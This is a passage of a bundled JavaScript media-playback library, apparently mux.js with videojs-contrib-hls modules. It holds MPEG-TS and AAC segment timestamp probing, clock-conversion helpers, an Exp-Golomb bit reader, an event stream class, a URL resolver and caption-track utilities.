          type = probe.ts.parseType(packet, pmt.pid);
    
          switch (type) {
            case 'pes':
              pesType = probe.ts.parsePesType(packet, pmt.table);
              pusi = probe.ts.parsePayloadUnitStartIndicator(packet);
              if (pesType === 'audio' && pusi) {
                parsed = probe.ts.parsePesTime(packet);
                if (parsed) {
                  parsed.type = 'audio';
                  result.audio.push(parsed);
                  endLoop = true;
                }
              }
              break;
            default:
              break;
          }
    
          if (endLoop) {
            break;
          }
    
          startIndex += MP2T_PACKET_LENGTH;
          endIndex += MP2T_PACKET_LENGTH;
          continue;
        }
    
        // If we get here, we have somehow become de-synchronized and we need to step
        // forward one byte at a time until we find a pair of sync bytes that denote
        // a packet
        startIndex++;
        endIndex++;
      }
    
      // Start walking from end of segment to get last audio packet
      endIndex = bytes.byteLength;
      startIndex = endIndex - MP2T_PACKET_LENGTH;
      endLoop = false;
      while (startIndex >= 0) {
        // Look for a pair of start and end sync bytes in the data..
        if (bytes[startIndex] === SYNC_BYTE && bytes[endIndex] === SYNC_BYTE) {
          // We found a packet
          packet = bytes.subarray(startIndex, endIndex);
          type = probe.ts.parseType(packet, pmt.pid);
    
          switch (type) {
            case 'pes':
              pesType = probe.ts.parsePesType(packet, pmt.table);
              pusi = probe.ts.parsePayloadUnitStartIndicator(packet);
              if (pesType === 'audio' && pusi) {
                parsed = probe.ts.parsePesTime(packet);
                if (parsed) {
                  parsed.type = 'audio';
                  result.audio.push(parsed);
                  endLoop = true;
                }
              }
              break;
            default:
              break;
          }
    
          if (endLoop) {
            break;
          }
    
          startIndex -= MP2T_PACKET_LENGTH;
          endIndex -= MP2T_PACKET_LENGTH;
          continue;
        }
    
        // If we get here, we have somehow become de-synchronized and we need to step
        // forward one byte at a time until we find a pair of sync bytes that denote
        // a packet
        startIndex--;
        endIndex--;
      }
    };
    
    /**
     * walks through the segment data from the start and end to get timing information
     * for the first and last video pes packets as well as timing information for the first
     * key frame.
     */
    var parseVideoPes_ = function(bytes, pmt, result) {
      var
        startIndex = 0,
        endIndex = MP2T_PACKET_LENGTH,
        packet, type, pesType, pusi, parsed, frame, i, pes;
    
      var endLoop = false;
    
      var currentFrame = {
        data: [],
        size: 0
      };
    
      // Start walking from start of segment to get first video packet
      while (endIndex < bytes.byteLength) {
        // Look for a pair of start and end sync bytes in the data..
        if (bytes[startIndex] === SYNC_BYTE && bytes[endIndex] === SYNC_BYTE) {
          // We found a packet
          packet = bytes.subarray(startIndex, endIndex);
          type = probe.ts.parseType(packet, pmt.pid);
    
          switch (type) {
            case 'pes':
              pesType = probe.ts.parsePesType(packet, pmt.table);
              pusi = probe.ts.parsePayloadUnitStartIndicator(packet);
              if (pesType === 'video') {
                if (pusi && !endLoop) {
                  parsed = probe.ts.parsePesTime(packet);
                  if (parsed) {
                    parsed.type = 'video';
                    result.video.push(parsed);
                    endLoop = true;
                  }
                }
                if (!result.firstKeyFrame) {
                  if (pusi) {
                    if (currentFrame.size !== 0) {
                      frame = new Uint8Array(currentFrame.size);
                      i = 0;
                      while (currentFrame.data.length) {
                        pes = currentFrame.data.shift();
                        frame.set(pes, i);
                        i += pes.byteLength;
                      }
                      if (probe.ts.videoPacketContainsKeyFrame(frame)) {
                        result.firstKeyFrame = probe.ts.parsePesTime(frame);
                        result.firstKeyFrame.type = 'video';
                      }
                      currentFrame.size = 0;
                    }
                  }
                  currentFrame.data.push(packet);
                  currentFrame.size += packet.byteLength;
                }
              }
              break;
            default:
              break;
          }
    
          if (endLoop && result.firstKeyFrame) {
            break;
          }
    
          startIndex += MP2T_PACKET_LENGTH;
          endIndex += MP2T_PACKET_LENGTH;
          continue;
        }
    
        // If we get here, we have somehow become de-synchronized and we need to step
        // forward one byte at a time until we find a pair of sync bytes that denote
        // a packet
        startIndex++;
        endIndex++;
      }
    
      // Start walking from end of segment to get last video packet
      endIndex = bytes.byteLength;
      startIndex = endIndex - MP2T_PACKET_LENGTH;
      endLoop = false;
      while (startIndex >= 0) {
        // Look for a pair of start and end sync bytes in the data..
        if (bytes[startIndex] === SYNC_BYTE && bytes[endIndex] === SYNC_BYTE) {
          // We found a packet
          packet = bytes.subarray(startIndex, endIndex);
          type = probe.ts.parseType(packet, pmt.pid);
    
          switch (type) {
            case 'pes':
              pesType = probe.ts.parsePesType(packet, pmt.table);
              pusi = probe.ts.parsePayloadUnitStartIndicator(packet);
              if (pesType === 'video' && pusi) {
                  parsed = probe.ts.parsePesTime(packet);
                  if (parsed) {
                    parsed.type = 'video';
                    result.video.push(parsed);
                    endLoop = true;
                  }
              }
              break;
            default:
              break;
          }
    
          if (endLoop) {
            break;
          }
    
          startIndex -= MP2T_PACKET_LENGTH;
          endIndex -= MP2T_PACKET_LENGTH;
          continue;
        }
    
        // If we get here, we have somehow become de-synchronized and we need to step
        // forward one byte at a time until we find a pair of sync bytes that denote
        // a packet
        startIndex--;
        endIndex--;
      }
    };
    
    /**
     * Adjusts the timestamp information for the segment to account for
     * rollover and convert to seconds based on pes packet timescale (90khz clock)
     */
    var adjustTimestamp_ = function(segmentInfo, baseTimestamp) {
      if (segmentInfo.audio && segmentInfo.audio.length) {
        var audioBaseTimestamp = baseTimestamp;
        if (typeof audioBaseTimestamp === 'undefined') {
          audioBaseTimestamp = segmentInfo.audio[0].dts;
        }
        segmentInfo.audio.forEach(function(info) {
          info.dts = handleRollover(info.dts, audioBaseTimestamp);
          info.pts = handleRollover(info.pts, audioBaseTimestamp);
          // time in seconds
          info.dtsTime = info.dts / PES_TIMESCALE;
          info.ptsTime = info.pts / PES_TIMESCALE;
        });
      }
    
      if (segmentInfo.video && segmentInfo.video.length) {
        var videoBaseTimestamp = baseTimestamp;
        if (typeof videoBaseTimestamp === 'undefined') {
          videoBaseTimestamp = segmentInfo.video[0].dts;
        }
        segmentInfo.video.forEach(function(info) {
          info.dts = handleRollover(info.dts, videoBaseTimestamp);
          info.pts = handleRollover(info.pts, videoBaseTimestamp);
          // time in seconds
          info.dtsTime = info.dts / PES_TIMESCALE;
          info.ptsTime = info.pts / PES_TIMESCALE;
        });
        if (segmentInfo.firstKeyFrame) {
          var frame = segmentInfo.firstKeyFrame;
          frame.dts = handleRollover(frame.dts, videoBaseTimestamp);
          frame.pts = handleRollover(frame.pts, videoBaseTimestamp);
          // time in seconds
          frame.dtsTime = frame.dts / PES_TIMESCALE;
          frame.ptsTime = frame.dts / PES_TIMESCALE;
        }
      }
    };
    
    /**
     * inspects the aac data stream for start and end time information
     */
    var inspectAac_ = function(bytes) {
      var
        endLoop = false,
        audioCount = 0,
        sampleRate = null,
        timestamp = null,
        frameSize = 0,
        byteIndex = 0,
        packet;
    
      while (bytes.length - byteIndex >= 3) {
        var type = probe.aac.parseType(bytes, byteIndex);
        switch (type) {
          case 'timed-metadata':
            // Exit early because we don't have enough to parse
            // the ID3 tag header
            if (bytes.length - byteIndex < 10) {
              endLoop = true;
              break;
            }
    
            frameSize = probe.aac.parseId3TagSize(bytes, byteIndex);
    
            // Exit early if we don't have enough in the buffer
            // to emit a full packet
            if (frameSize > bytes.length) {
              endLoop = true;
              break;
            }
            if (timestamp === null) {
              packet = bytes.subarray(byteIndex, byteIndex + frameSize);
              timestamp = probe.aac.parseAacTimestamp(packet);
            }
            byteIndex += frameSize;
            break;
          case 'audio':
            // Exit early because we don't have enough to parse
            // the ADTS frame header
            if (bytes.length - byteIndex < 7) {
              endLoop = true;
              break;
            }
    
            frameSize = probe.aac.parseAdtsSize(bytes, byteIndex);
    
            // Exit early if we don't have enough in the buffer
            // to emit a full packet
            if (frameSize > bytes.length) {
              endLoop = true;
              break;
            }
            if (sampleRate === null) {
              packet = bytes.subarray(byteIndex, byteIndex + frameSize);
              sampleRate = probe.aac.parseSampleRate(packet);
            }
            audioCount++;
            byteIndex += frameSize;
            break;
          default:
            byteIndex++;
            break;
        }
        if (endLoop) {
          return null;
        }
      }
      if (sampleRate === null || timestamp === null) {
        return null;
      }
    
      var audioTimescale = PES_TIMESCALE / sampleRate;
    
      var result = {
        audio: [
          {
            type: 'audio',
            dts: timestamp,
            pts: timestamp
          },
          {
            type: 'audio',
            dts: timestamp + (audioCount * 1024 * audioTimescale),
            pts: timestamp + (audioCount * 1024 * audioTimescale)
          }
        ]
      };
    
      return result;
    };
    
    /**
     * inspects the transport stream segment data for start and end time information
     * of the audio and video tracks (when present) as well as the first key frame's
     * start time.
     */
    var inspectTs_ = function(bytes) {
      var pmt = {
        pid: null,
        table: null
      };
    
      var result = {};
    
      parsePsi_(bytes, pmt);
    
      for (var pid in pmt.table) {
        if (pmt.table.hasOwnProperty(pid)) {
          var type = pmt.table[pid];
          switch (type) {
            case StreamTypes.H264_STREAM_TYPE:
              result.video = [];
              parseVideoPes_(bytes, pmt, result);
              if (result.video.length === 0) {
                delete result.video;
              }
              break;
            case StreamTypes.ADTS_STREAM_TYPE:
              result.audio = [];
              parseAudioPes_(bytes, pmt, result);
              if (result.audio.length === 0) {
                delete result.audio;
              }
              break;
            default:
              break;
          }
        }
      }
      return result;
    };
    
    /**
     * Inspects segment byte data and returns an object with start and end timing information
     *
     * @param {Uint8Array} bytes The segment byte data
     * @param {Number} baseTimestamp Relative reference timestamp used when adjusting frame
     *  timestamps for rollover. This value must be in 90khz clock.
     * @return {Object} Object containing start and end frame timing info of segment.
     */
    var inspect = function(bytes, baseTimestamp) {
      var isAacData = isLikelyAacData(bytes);
    
      var result;
    
      if (isAacData) {
        result = inspectAac_(bytes);
      } else {
        result = inspectTs_(bytes);
      }
    
      if (!result || (!result.audio && !result.video)) {
        return null;
      }
    
      adjustTimestamp_(result, baseTimestamp);
    
      return result;
    };
    
    module.exports = {
      inspect: inspect
    };
    
    },{"../aac/probe.js":39,"../m2ts/probe.js":52,"../m2ts/stream-types.js":53,"../m2ts/timestamp-rollover-stream.js":54}],60:[function(require,module,exports){
    var
      ONE_SECOND_IN_TS = 90000, // 90kHz clock
      secondsToVideoTs,
      secondsToAudioTs,
      videoTsToSeconds,
      audioTsToSeconds,
      audioTsToVideoTs,
      videoTsToAudioTs;
    
    secondsToVideoTs = function(seconds) {
      return seconds * ONE_SECOND_IN_TS;
    };
    
    secondsToAudioTs = function(seconds, sampleRate) {
      return seconds * sampleRate;
    };
    
    videoTsToSeconds = function(timestamp) {
      return timestamp / ONE_SECOND_IN_TS;
    };
    
    audioTsToSeconds = function(timestamp, sampleRate) {
      return timestamp / sampleRate;
    };
    
    audioTsToVideoTs = function(timestamp, sampleRate) {
      return secondsToVideoTs(audioTsToSeconds(timestamp, sampleRate));
    };
    
    videoTsToAudioTs = function(timestamp, sampleRate) {
      return secondsToAudioTs(videoTsToSeconds(timestamp), sampleRate);
    };
    
    module.exports = {
      secondsToVideoTs: secondsToVideoTs,
      secondsToAudioTs: secondsToAudioTs,
      videoTsToSeconds: videoTsToSeconds,
      audioTsToSeconds: audioTsToSeconds,
      audioTsToVideoTs: audioTsToVideoTs,
      videoTsToAudioTs: videoTsToAudioTs
    };
    
    },{}],61:[function(require,module,exports){
    'use strict';
    
    var ExpGolomb;
    
    /**
     * Parser for exponential Golomb codes, a variable-bitwidth number encoding
     * scheme used by h264.
     */
    ExpGolomb = function(workingData) {
      var
        // the number of bytes left to examine in workingData
        workingBytesAvailable = workingData.byteLength,
    
        // the current word being examined
        workingWord = 0, // :uint
    
        // the number of bits left to examine in the current word
        workingBitsAvailable = 0; // :uint;
    
      // ():uint
      this.length = function() {
        return (8 * workingBytesAvailable);
      };
    
      // ():uint
      this.bitsAvailable = function() {
        return (8 * workingBytesAvailable) + workingBitsAvailable;
      };
    
      // ():void
      this.loadWord = function() {
        var
          position = workingData.byteLength - workingBytesAvailable,
          workingBytes = new Uint8Array(4),
          availableBytes = Math.min(4, workingBytesAvailable);
    
        if (availableBytes === 0) {
          throw new Error('no bytes available');
        }
    
        workingBytes.set(workingData.subarray(position,
                                              position + availableBytes));
        workingWord = new DataView(workingBytes.buffer).getUint32(0);
    
        // track the amount of workingData that has been processed
        workingBitsAvailable = availableBytes * 8;
        workingBytesAvailable -= availableBytes;
      };
    
      // (count:int):void
      this.skipBits = function(count) {
        var skipBytes; // :int
        if (workingBitsAvailable > count) {
          workingWord          <<= count;
          workingBitsAvailable -= count;
        } else {
          count -= workingBitsAvailable;
          skipBytes = Math.floor(count / 8);
    
          count -= (skipBytes * 8);
          workingBytesAvailable -= skipBytes;
    
          this.loadWord();
    
          workingWord <<= count;
          workingBitsAvailable -= count;
        }
      };
    
      // (size:int):uint
      this.readBits = function(size) {
        var
          bits = Math.min(workingBitsAvailable, size), // :uint
          valu = workingWord >>> (32 - bits); // :uint
        // if size > 31, handle error
        workingBitsAvailable -= bits;
        if (workingBitsAvailable > 0) {
          workingWord <<= bits;
        } else if (workingBytesAvailable > 0) {
          this.loadWord();
        }
    
        bits = size - bits;
        if (bits > 0) {
          return valu << bits | this.readBits(bits);
        }
        return valu;
      };
    
      // ():uint
      this.skipLeadingZeros = function() {
        var leadingZeroCount; // :uint
        for (leadingZeroCount = 0; leadingZeroCount < workingBitsAvailable; ++leadingZeroCount) {
          if ((workingWord & (0x80000000 >>> leadingZeroCount)) !== 0) {
            // the first bit of working word is 1
            workingWord <<= leadingZeroCount;
            workingBitsAvailable -= leadingZeroCount;
            return leadingZeroCount;
          }
        }
    
        // we exhausted workingWord and still have not found a 1
        this.loadWord();
        return leadingZeroCount + this.skipLeadingZeros();
      };
    
      // ():void
      this.skipUnsignedExpGolomb = function() {
        this.skipBits(1 + this.skipLeadingZeros());
      };
    
      // ():void
      this.skipExpGolomb = function() {
        this.skipBits(1 + this.skipLeadingZeros());
      };
    
      // ():uint
      this.readUnsignedExpGolomb = function() {
        var clz = this.skipLeadingZeros(); // :uint
        return this.readBits(clz + 1) - 1;
      };
    
      // ():int
      this.readExpGolomb = function() {
        var valu = this.readUnsignedExpGolomb(); // :int
        if (0x01 & valu) {
          // the number is odd if the low order bit is set
          return (1 + valu) >>> 1; // add 1 to make it even, and divide by 2
        }
        return -1 * (valu >>> 1); // divide by two then make it negative
      };
    
      // Some convenience functions
      // :Boolean
      this.readBoolean = function() {
        return this.readBits(1) === 1;
      };
    
      // ():int
      this.readUnsignedByte = function() {
        return this.readBits(8);
      };
    
      this.loadWord();
    };
    
    module.exports = ExpGolomb;
    
    },{}],62:[function(require,module,exports){
    /**
     * mux.js
     *
     * Copyright (c) 2014 Brightcove
     * All rights reserved.
     *
     * A lightweight readable stream implemention that handles event dispatching.
     * Objects that inherit from streams should call init in their constructors.
     */
    'use strict';
    
    var Stream = function() {
      this.init = function() {
        var listeners = {};
        /**
         * Add a listener for a specified event type.
         * @param type {string} the event name
         * @param listener {function} the callback to be invoked when an event of
         * the specified type occurs
         */
        this.on = function(type, listener) {
          if (!listeners[type]) {
            listeners[type] = [];
          }
          listeners[type] = listeners[type].concat(listener);
        };
        /**
         * Remove a listener for a specified event type.
         * @param type {string} the event name
         * @param listener {function} a function previously registered for this
         * type of event through `on`
         */
        this.off = function(type, listener) {
          var index;
          if (!listeners[type]) {
            return false;
          }
          index = listeners[type].indexOf(listener);
          listeners[type] = listeners[type].slice();
          listeners[type].splice(index, 1);
          return index > -1;
        };
        /**
         * Trigger an event of the specified type on this stream. Any additional
         * arguments to this function are passed as parameters to event listeners.
         * @param type {string} the event name
         */
        this.trigger = function(type) {
          var callbacks, i, length, args;
          callbacks = listeners[type];
          if (!callbacks) {
            return;
          }
          // Slicing the arguments on every invocation of this method
          // can add a significant amount of overhead. Avoid the
          // intermediate object creation for the common case of a
          // single callback argument
          if (arguments.length === 2) {
            length = callbacks.length;
            for (i = 0; i < length; ++i) {
              callbacks[i].call(this, arguments[1]);
            }
          } else {
            args = [];
            i = arguments.length;
            for (i = 1; i < arguments.length; ++i) {
              args.push(arguments[i]);
            }
            length = callbacks.length;
            for (i = 0; i < length; ++i) {
              callbacks[i].apply(this, args);
            }
          }
        };
        /**
         * Destroys the stream and cleans up.
         */
        this.dispose = function() {
          listeners = {};
        };
      };
    };
    
    /**
     * Forwards all `data` events on this stream to the destination stream. The
     * destination stream should provide a method `push` to receive the data
     * events as they arrive.
     * @param destination {stream} the stream that will receive all `data` events
     * @param autoFlush {boolean} if false, we will not call `flush` on the destination
     *                            when the current stream emits a 'done' event
     * @see http://nodejs.org/api/stream.html#stream_readable_pipe_destination_options
     */
    Stream.prototype.pipe = function(destination) {
      this.on('data', function(data) {
        destination.push(data);
      });
    
      this.on('done', function(flushSource) {
        destination.flush(flushSource);
      });
    
      return destination;
    };
    
    // Default stream functions that are expected to be overridden to perform
    // actual work. These are provided by the prototype as a sort of no-op
    // implementation so that we don't have to check for their existence in the
    // `pipe` function above.
    Stream.prototype.push = function(data) {
      this.trigger('data', data);
    };
    
    Stream.prototype.flush = function(flushSource) {
      this.trigger('done', flushSource);
    };
    
    module.exports = Stream;
    
    },{}],63:[function(require,module,exports){
    // see https://tools.ietf.org/html/rfc1808
    
    /* jshint ignore:start */
    (function(root) { 
    /* jshint ignore:end */
    
      var URL_REGEX = /^((?:[a-zA-Z0-9+\-.]+:)?)(\/\/[^\/\;?#]*)?(.*?)??(;.*?)?(\?.*?)?(#.*?)?$/;
      var FIRST_SEGMENT_REGEX = /^([^\/;?#]*)(.*)$/;
      var SLASH_DOT_REGEX = /(?:\/|^)\.(?=\/)/g;
      var SLASH_DOT_DOT_REGEX = /(?:\/|^)\.\.\/(?!\.\.\/).*?(?=\/)/g;
    
      var URLToolkit = { // jshint ignore:line
        // If opts.alwaysNormalize is true then the path will always be normalized even when it starts with / or //
        // E.g
        // With opts.alwaysNormalize = false (default, spec compliant)
        // http://a.com/b/cd + /e/f/../g => http://a.com/e/f/../g
        // With opts.alwaysNormalize = true (not spec compliant)
        // http://a.com/b/cd + /e/f/../g => http://a.com/e/g
        buildAbsoluteURL: function(baseURL, relativeURL, opts) {
          opts = opts || {};
          // remove any remaining space and CRLF
          baseURL = baseURL.trim();
          relativeURL = relativeURL.trim();
          if (!relativeURL) {
            // 2a) If the embedded URL is entirely empty, it inherits the
            // entire base URL (i.e., is set equal to the base URL)
            // and we are done.
            if (!opts.alwaysNormalize) {
              return baseURL;
            }
            var basePartsForNormalise = this.parseURL(baseURL);
            if (!basePartsForNormalise) {
              throw new Error('Error trying to parse base URL.');
            }
            basePartsForNormalise.path = URLToolkit.normalizePath(basePartsForNormalise.path);
            return URLToolkit.buildURLFromParts(basePartsForNormalise);
          }
          var relativeParts = this.parseURL(relativeURL);
          if (!relativeParts) {
            throw new Error('Error trying to parse relative URL.');
          }
          if (relativeParts.scheme) {
            // 2b) If the embedded URL starts with a scheme name, it is
            // interpreted as an absolute URL and we are done.
            if (!opts.alwaysNormalize) {
              return relativeURL;
            }
            relativeParts.path = URLToolkit.normalizePath(relativeParts.path);
            return URLToolkit.buildURLFromParts(relativeParts);
          }
          var baseParts = this.parseURL(baseURL);
          if (!baseParts) {
            throw new Error('Error trying to parse base URL.');
          }
          if (!baseParts.netLoc && baseParts.path && baseParts.path[0] !== '/') {
            // If netLoc missing and path doesn't start with '/', assume everthing before the first '/' is the netLoc
            // This causes 'example.com/a' to be handled as '//example.com/a' instead of '/example.com/a'
            var pathParts = FIRST_SEGMENT_REGEX.exec(baseParts.path);
            baseParts.netLoc = pathParts[1];
            baseParts.path = pathParts[2];
          }
          if (baseParts.netLoc && !baseParts.path) {
            baseParts.path = '/';
          }
          var builtParts = {
            // 2c) Otherwise, the embedded URL inherits the scheme of
            // the base URL.
            scheme: baseParts.scheme,
            netLoc: relativeParts.netLoc,
            path: null,
            params: relativeParts.params,
            query: relativeParts.query,
            fragment: relativeParts.fragment
          };
          if (!relativeParts.netLoc) {
            // 3) If the embedded URL's <net_loc> is non-empty, we skip to
            // Step 7.  Otherwise, the embedded URL inherits the <net_loc>
            // (if any) of the base URL.
            builtParts.netLoc = baseParts.netLoc;
            // 4) If the embedded URL path is preceded by a slash "/", the
            // path is not relative and we skip to Step 7.
            if (relativeParts.path[0] !== '/') {
              if (!relativeParts.path) {
                // 5) If the embedded URL path is empty (and not preceded by a
                // slash), then the embedded URL inherits the base URL path
                builtParts.path = baseParts.path;
                // 5a) if the embedded URL's <params> is non-empty, we skip to
                // step 7; otherwise, it inherits the <params> of the base
                // URL (if any) and
                if (!relativeParts.params) {
                  builtParts.params = baseParts.params;
                  // 5b) if the embedded URL's <query> is non-empty, we skip to
                  // step 7; otherwise, it inherits the <query> of the base
                  // URL (if any) and we skip to step 7.
                  if (!relativeParts.query) {
                    builtParts.query = baseParts.query;
                  }
                }
              } else {
                // 6) The last segment of the base URL's path (anything
                // following the rightmost slash "/", or the entire path if no
                // slash is present) is removed and the embedded URL's path is
                // appended in its place.
                var baseURLPath = baseParts.path;
                var newPath = baseURLPath.substring(0, baseURLPath.lastIndexOf('/') + 1) + relativeParts.path;
                builtParts.path = URLToolkit.normalizePath(newPath);
              }
            }
          }
          if (builtParts.path === null) {
            builtParts.path = opts.alwaysNormalize ? URLToolkit.normalizePath(relativeParts.path) : relativeParts.path;
          }
          return URLToolkit.buildURLFromParts(builtParts);
        },
        parseURL: function(url) {
          var parts = URL_REGEX.exec(url);
          if (!parts) {
            return null;
          }
          return {
            scheme: parts[1] || '',
            netLoc: parts[2] || '',
            path: parts[3] || '',
            params: parts[4] || '',
            query: parts[5] || '',
            fragment: parts[6] || ''
          };
        },
        normalizePath: function(path) {
          // The following operations are
          // then applied, in order, to the new path:
          // 6a) All occurrences of "./", where "." is a complete path
          // segment, are removed.
          // 6b) If the path ends with "." as a complete path segment,
          // that "." is removed.
          path = path.split('').reverse().join('').replace(SLASH_DOT_REGEX, '');
          // 6c) All occurrences of "<segment>/../", where <segment> is a
          // complete path segment not equal to "..", are removed.
          // Removal of these path segments is performed iteratively,
          // removing the leftmost matching pattern on each iteration,
          // until no matching pattern remains.
          // 6d) If the path ends with "<segment>/..", where <segment> is a
          // complete path segment not equal to "..", that
          // "<segment>/.." is removed.
          while (path.length !== (path = path.replace(SLASH_DOT_DOT_REGEX, '')).length) {} // jshint ignore:line
          return path.split('').reverse().join('');
        },
        buildURLFromParts: function(parts) {
          return parts.scheme + parts.netLoc + parts.path + parts.params + parts.query + parts.fragment;
        }
      };
    
    /* jshint ignore:start */
      if(typeof exports === 'object' && typeof module === 'object')
        module.exports = URLToolkit;
      else if(typeof define === 'function' && define.amd)
        define([], function() { return URLToolkit; });
      else if(typeof exports === 'object')
        exports["URLToolkit"] = URLToolkit;
      else
        root["URLToolkit"] = URLToolkit;
    })(this);
    /* jshint ignore:end */
    
    },{}],64:[function(require,module,exports){
    (function (global){
    /**
     * @file add-text-track-data.js
     */
    'use strict';
    
    Object.defineProperty(exports, '__esModule', {
      value: true
    });
    
    function _interopRequireDefault(obj) { return obj && obj.__esModule ? obj : { 'default': obj }; }
    
    var _globalWindow = require('global/window');
    
    var _globalWindow2 = _interopRequireDefault(_globalWindow);
    
    var _videoJs = (typeof window !== "undefined" ? window['videojs'] : typeof global !== "undefined" ? global['videojs'] : null);
    
    var _videoJs2 = _interopRequireDefault(_videoJs);
    
    /**
     * Define properties on a cue for backwards compatability,
     * but warn the user that the way that they are using it
     * is depricated and will be removed at a later date.
     *
     * @param {Cue} cue the cue to add the properties on
     * @private
     */
    var deprecateOldCue = function deprecateOldCue(cue) {
      Object.defineProperties(cue.frame, {
        id: {
          get: function get() {
            _videoJs2['default'].log.warn('cue.frame.id is deprecated. Use cue.value.key instead.');
            return cue.value.key;
          }
        },
        value: {
          get: function get() {
            _videoJs2['default'].log.warn('cue.frame.value is deprecated. Use cue.value.data instead.');
            return cue.value.data;
          }
        },
        privateData: {
          get: function get() {
            _videoJs2['default'].log.warn('cue.frame.privateData is deprecated. Use cue.value.data instead.');
            return cue.value.data;
          }
        }
      });
    };
    
    var durationOfVideo = function durationOfVideo(duration) {
      var dur = undefined;
    
      if (isNaN(duration) || Math.abs(duration) === Infinity) {
        dur = Number.MAX_VALUE;
      } else {
        dur = duration;
      }
      return dur;
    };
    /**
     * Add text track data to a source handler given the captions and
     * metadata from the buffer.
     *
     * @param {Object} sourceHandler the flash or virtual source buffer
     * @param {Array} captionArray an array of caption data
     * @param {Array} metadataArray an array of meta data
     * @private
     */
    var addTextTrackData = function addTextTrackData(sourceHandler, captionArray, metadataArray) {
      var Cue = _globalWindow2['default'].WebKitDataCue || _globalWindow2['default'].VTTCue;
    
      if (captionArray) {
        captionArray.forEach(function (caption) {
          var track = caption.stream;
    
          this.inbandTextTracks_[track].addCue(new Cue(caption.startTime + this.timestampOffset, caption.endTime + this.timestampOffset, caption.text));
        }, sourceHandler);
      }
    
      if (metadataArray) {
        (function () {
          var videoDuration = durationOfVideo(sourceHandler.mediaSource_.duration);
    
          metadataArray.forEach(function (metadata) {
            var time = metadata.cueTime + this.timestampOffset;
    
            metadata.frames.forEach(function (frame) {
              var cue = new Cue(time, time, frame.value || frame.url || frame.data || '');
    
              cue.frame = frame;
              cue.value = frame;
              deprecateOldCue(cue);
    
              this.metadataTrack_.addCue(cue);
            }, this);
          }, sourceHandler);
    
          // Updating the metadeta cues so that
          // the endTime of each cue is the startTime of the next cue
          // the endTime of last cue is the duration of the video
          if (sourceHandler.metadataTrack_ && sourceHandler.metadataTrack_.cues && sourceHandler.metadataTrack_.cues.length) {
            (function () {
              var cues = sourceHandler.metadataTrack_.cues;
              var cuesArray = [];
    
              // Create a copy of the TextTrackCueList...
              // ...disregarding cues with a falsey value
              for (var i = 0; i < cues.length; i++) {
                if (cues[i]) {
                  cuesArray.push(cues[i]);
                }
              }
    
              // Group cues by their startTime value
              var cuesGroupedByStartTime = cuesArray.reduce(function (obj, cue) {
                var timeSlot = obj[cue.startTime] || [];
    
                timeSlot.push(cue);
                obj[cue.startTime] = timeSlot;
    
                return obj;
              }, {});
    
              // Sort startTimes by ascending order
              var sortedStartTimes = Object.keys(cuesGroupedByStartTime).sort(function (a, b) {
                return Number(a) - Number(b);
              });
    
              // Map each cue group's endTime to the next group's startTime
              sortedStartTimes.forEach(function (startTime, idx) {
                var cueGroup = cuesGroupedByStartTime[startTime];
                var nextTime = Number(sortedStartTimes[idx + 1]) || videoDuration;
    
                // Map each cue's endTime the next group's startTime
                cueGroup.forEach(function (cue) {
                  cue.endTime = nextTime;
                });
              });
            })();
          }
        })();
      }
    };
    
    exports['default'] = {
      addTextTrackData: addTextTrackData,
      durationOfVideo: durationOfVideo
    };
    module.exports = exports['default'];
    }).call(this,typeof global !== "undefined" ? global : typeof self !== "undefined" ? self : typeof window !== "undefined" ? window : {})
    },{"global/window":32}],65:[function(require,module,exports){
    /**
     * @file codec-utils.js
     */
    
    /**
     * Check if a codec string refers to an audio codec.
     *
     * @param {String} codec codec string to check
     * @return {Boolean} if this is an audio codec
     * @private
     */
    'use strict';
    
    Object.defineProperty(exports, '__esModule', {
      value: true
    });
    var isAudioCodec = function isAudioCodec(codec) {
      return (/mp4a\.\d+.\d+/i.test(codec)
      );
    };
    
    /**
     * Check if a codec string refers to a video codec.
     *
     * @param {String} codec codec string to check
     * @return {Boolean} if this is a video codec
     * @private
     */
    var isVideoCodec = function isVideoCodec(codec) {
      return (/avc1\.[\da-f]+/i.test(codec)
      );
    };
    
    /**
     * Parse a content type header into a type and parameters
     * object
     *
     * @param {String} type the content type header
     * @return {Object} the parsed content-type
     * @private
     */
    var parseContentType = function parseContentType(type) {
      var object = { type: '', parameters: {} };
      var parameters = type.trim().split(';');
    
      // first parameter should always be content-type
      object.type = parameters.shift().trim();
      parameters.forEach(function (parameter) {
        var pair = parameter.trim().split('=');
    
        if (pair.length > 1) {
          var _name = pair[0].replace(/"/g, '').trim();
          var value = pair[1].replace(/"/g, '').trim();
    
          object.parameters[_name] = value;
        }
      });
    
      return object;
    };
    
    /**
     * Replace the old apple-style `avc1.<dd>.<dd>` codec string with the standard
     * `avc1.<hhhhhh>`
     *
     * @param {Array} codecs an array of codec strings to fix
     * @return {Array} the translated codec array
     * @private
     */
    var translateLegacyCodecs = function translateLegacyCodecs(codecs) {
      return codecs.map(function (codec) {
        return codec.replace(/avc1\.(\d+)\.(\d+)/i, function (orig, profile, avcLevel) {
          var profileHex = ('00' + Number(profile).toString(16)).slice(-2);
          var avcLevelHex = ('00' + Number(avcLevel).toString(16)).slice(-2);
    
          return 'avc1.' + profileHex + '00' + avcLevelHex;
        });
      });
    };
    
    exports['default'] = {
      isAudioCodec: isAudioCodec,
      parseContentType: parseContentType,
      isVideoCodec: isVideoCodec,
      translateLegacyCodecs: translateLegacyCodecs
    };
    module.exports = exports['default'];
    },{}],66:[function(require,module,exports){
    /**
     * @file create-text-tracks-if-necessary.js
     */
    
    /**
     * Create text tracks on video.js if they exist on a segment.
     *
     * @param {Object} sourceBuffer the VSB or FSB
     * @param {Object} mediaSource the HTML or Flash media source
     * @param {Object} segment the segment that may contain the text track
     * @private
     */
    'use strict';
    
    Object.defineProperty(exports, '__esModule', {
      value: true
    });
    var createTextTracksIfNecessary = function createTextTracksIfNecessary(sourceBuffer, mediaSource, segment) {
      var player = mediaSource.player_;
    
      // create an in-band caption track if one is present in the segment
      if (segment.captions && segment.captions.length) {
        if (!sourceBuffer.inbandTextTracks_) {
          sourceBuffer.inbandTextTracks_ = {};
        }
    
        for (var trackId in segment.captionStreams) {
          if (!sourceBuffer.inbandTextTracks_[trackId]) {
            player.tech_.trigger({ type: 'usage', name: 'hls-608' });
            var track = player.textTracks().getTrackById(trackId);
    
            if (track) {
              // Resuse an existing track with a CC# id because this was
              // very likely created by videojs-contrib-hls from information
              // in the m3u8 for us to use
              sourceBuffer.inbandTextTracks_[trackId] = track;
            } else {
              // Otherwise, create a track with the default `CC#` label and
              // without a language
              sourceBuffer.inbandTextTracks_[trackId] = player.addRemoteTextTrack({
                kind: 'captions',
                id: trackId,
                label: trackId
